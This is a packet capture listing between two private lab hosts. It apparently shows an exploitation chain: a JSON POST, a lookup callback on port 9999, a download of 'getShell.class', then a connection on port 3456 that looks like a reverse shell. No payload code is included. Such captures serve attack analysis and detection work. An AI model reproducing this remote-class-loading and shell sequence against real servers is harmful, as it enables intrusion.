 3 2.630277770 192.168.110.10 192.168.110.11 TCP 74 40436 → 8090 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=18949974 TSecr=0 WS=128
4 2.631128207 192.168.110.11 192.168.110.10 TCP 74 8090 → 40436 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1282024809 TSecr=18949974 WS=128
5 2.631208250 192.168.110.10 192.168.110.11 TCP 66 40436 → 8090 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=18949975 TSecr=1282024809
6 2.631390990 192.168.110.10 192.168.110.11 HTTP/JSON 723 POST / HTTP/1.1 , JavaScript Object Notation (application/json)
7 2.633532165 192.168.110.11 192.168.110.10 TCP 66 8090 → 40436 [ACK] Seq=1 Ack=658 Win=64512 Len=0 TSval=1282024811 TSecr=18949975
8 2.691301079 192.168.110.11 192.168.110.10 TCP 74 52608 → 9999 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1282024869 TSecr=0 WS=128
9 2.691402503 192.168.110.10 192.168.110.11 TCP 74 9999 → 52608 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=18950035 TSecr=1282024869 WS=128
10 2.692275838 192.168.110.11 192.168.110.10 TCP 66 52608 → 9999 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1282024870 TSecr=18950035
11 2.697722406 192.168.110.11 192.168.110.10 TCP 73 52608 → 9999 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=7 TSval=1282024875 TSecr=18950035
12 2.697805741 192.168.110.10 192.168.110.11 TCP 66 9999 → 52608 [ACK] Seq=1 Ack=8 Win=65280 Len=0 TSval=18950042 TSecr=1282024875
13 2.711740167 192.168.110.10 192.168.110.11 TCP 87 9999 → 52608 [PSH, ACK] Seq=1 Ack=8 Win=65280 Len=21 TSval=18950056 TSecr=1282024875
14 2.713973120 192.168.110.11 192.168.110.10 TCP 66 52608 → 9999 [ACK] Seq=8 Ack=22 Win=64256 Len=0 TSval=1282024891 TSecr=18950056
15 2.713973801 192.168.110.11 192.168.110.10 TCP 82 52608 → 9999 [PSH, ACK] Seq=8 Ack=22 Win=64256 Len=16 TSval=1282024891 TSecr=18950056
16 2.719859088 192.168.110.11 192.168.110.10 TCP 118 52608 → 9999 [PSH, ACK] Seq=24 Ack=22 Win=64256 Len=52 TSval=1282024898 TSecr=18950056
17 2.719985364 192.168.110.10 192.168.110.11 TCP 66 9999 → 52608 [ACK] Seq=22 Ack=76 Win=65280 Len=0 TSval=18950064 TSecr=1282024891
18 2.835220736 192.168.110.10 192.168.110.11 TCP 1093 9999 → 52608 [PSH, ACK] Seq=22 Ack=76 Win=65280 Len=1027 TSval=18950179 TSecr=1282024891
19 2.835547622 192.168.110.10 192.168.110.11 TCP 66 9999 → 52608 [FIN, ACK] Seq=1049 Ack=76 Win=65280 Len=0 TSval=18950180 TSecr=1282024891
20 2.848166407 192.168.110.10 192.168.110.11 TCP 66 [TCP Retransmission] 9999 → 52608 [FIN, ACK] Seq=1049 Ack=76 Win=65280 Len=0 TSval=18950192 TSecr=1282024891
21 2.848998388 192.168.110.11 192.168.110.10 TCP 78 52608 → 9999 [ACK] Seq=76 Ack=1050 Win=64128 Len=0 TSval=1282025027 TSecr=18950179 SLE=1049 SRE=1050
22 2.875592908 192.168.110.11 192.168.110.10 TCP 74 52526 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1282025053 TSecr=0 WS=128
23 2.876020296 192.168.110.10 192.168.110.11 TCP 74 8000 → 52526 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=18950220 TSecr=1282025053 WS=128
24 2.876801651 192.168.110.11 192.168.110.10 TCP 66 52526 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1282025055 TSecr=18950220
25 2.879137970 192.168.110.11 192.168.110.10 HTTP 239 GET /getShell.class HTTP/1.1
26 2.879196772 192.168.110.10 192.168.110.11 TCP 66 8000 → 52526 [ACK] Seq=1 Ack=174 Win=65024 Len=0 TSval=18950223 TSecr=1282025057
27 2.882612786 192.168.110.10 192.168.110.11 TCP 262 8000 → 52526 [PSH, ACK] Seq=1 Ack=174 Win=65024 Len=196 TSval=18950227 TSecr=1282025057 [TCP segment of a reassembled PDU]
28 2.882811205 192.168.110.10 192.168.110.11 HTTP 708 HTTP/1.0 200 OK (application/java-vm)
29 2.883904535 192.168.110.11 192.168.110.10 TCP 66 52526 → 8000 [ACK] Seq=174 Ack=197 Win=64128 Len=0 TSval=1282025061 TSecr=18950227
30 2.883904735 192.168.110.11 192.168.110.10 TCP 66 52526 → 8000 [ACK] Seq=174 Ack=840 Win=64128 Len=0 TSval=1282025062 TSecr=18950227
31 2.884690259 192.168.110.11 192.168.110.10 TCP 66 52526 → 8000 [FIN, ACK] Seq=174 Ack=840 Win=64128 Len=0 TSval=1282025062 TSecr=18950227
32 2.884714937 192.168.110.10 192.168.110.11 TCP 66 8000 → 52526 [ACK] Seq=840 Ack=175 Win=65024 Len=0 TSval=18950229 TSecr=1282025062
33 2.900944580 192.168.110.11 192.168.110.10 TCP 74 54042 → 3456 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1282025079 TSecr=0 WS=128
34 2.901239920 192.168.110.10 192.168.110.11 TCP 74 3456 → 54042 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=18950245 TSecr=1282025079 WS=128
35 2.901842235 192.168.110.11 192.168.110.10 TCP 66 54042 → 3456 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1282025080 TSecr=18950245
36 2.904064807 192.168.110.11 192.168.110.10 TCP 142 54042 → 3456 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=76 TSval=1282025082 TSecr=18950245
37 2.904103782 192.168.110.10 192.168.110.11 TCP 66 3456 → 54042 [ACK] Seq=1 Ack=77 Win=65152 Len=0 TSval=18950248 TSecr=1282025082
38 2.904835370 192.168.110.11 192.168.110.10 TCP 101 54042 → 3456 [PSH, ACK] Seq=77 Ack=1 Win=64256 Len=35 TSval=1282025082 TSecr=18950248
39 2.904867472 192.168.110.10 192.168.110.11 TCP 66 3456 → 54042 [ACK] Seq=1 Ack=112 Win=65152 Len=0 TSval=18950249 TSecr=1282025082
40 2.909375932 192.168.110.11 192.168.110.10 TCP 87 54042 → 3456 [PSH, ACK] Seq=112 Ack=1 Win=64256 Len=21 TSval=1282025087 TSecr=18950249
41 2.909426869 192.168.110.10 192.168.110.11 TCP 66 3456 → 54042 [ACK] Seq=1 Ack=133 Win=65152 Len=0 TSval=18950253 TSecr=1282025087